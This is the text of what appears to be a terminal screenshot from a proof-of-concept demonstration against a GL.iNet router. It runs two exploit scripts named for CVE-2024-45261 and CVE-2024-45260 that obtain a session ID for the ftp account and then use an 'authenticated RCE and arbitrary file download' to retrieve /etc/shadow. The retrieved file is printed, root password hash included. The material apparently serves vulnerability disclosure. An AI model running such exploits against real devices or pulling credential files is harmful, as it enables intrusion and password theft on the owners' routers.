 bin4re@Ubuntu22:~/Desktop/exploits$ python3 CVE-2024-45261.py
[*] Successfully generated a non-privileged SID for the ftp account: nb7eJef6TFMyPBQ
i7Eq06JOCLU8PSf9W
bin4re@Ubuntu22:~/Desktop/exploits$ python3 CVE-2024-45260.py http://192.168.122.130
 nb7eJef6TFMyPBQi7Eq06JOCLU8PSf9W /etc/shadow
************** GL.iNet Authenticated RCE and Arbitrary File Download - All-in-One **
************
[*] The requested file has been successfully retrieved and saved in the current dire
ctory!
bin4re@Ubuntu22:~/Desktop/exploits$ cat shadow
root:$1$1.LLB5Pl$b6n5Jj0iGy1OG79/UHm/T0:20029:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
ntp:x:0:0:99999:7:::
dnsmasq:x:0:0:99999:7:::
mosquitto:x:0:0:99999:7:::
logd:x:0:0:99999:7:::
minidlna:x:0:0:99999:7:::
nfs:x:0:0:99999:7:::
rpc:x:0:0:99999:7:::
stubby:x:0:0:99999:7:::
tor:x:0:0:99999:7:::
ubus:x:0:0:99999:7:::